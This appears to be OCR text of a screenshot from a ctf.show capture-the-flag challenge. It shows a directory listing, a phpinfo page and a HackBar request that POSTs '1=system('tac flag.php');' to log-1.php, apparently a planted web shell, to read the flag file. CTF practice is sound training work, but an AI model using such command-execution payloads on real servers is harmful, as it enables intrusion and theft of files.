 使用check.php css flag.php inc index.php js log-1.php www.zip
PHP Version 7.3.11
System Linux 5af2afb03eff 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '-
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlil
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://d47e0824-47d4-40b8-9659-d0c87bcf06d2.challenge.ctf.show/log-1.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system('tac flag.php');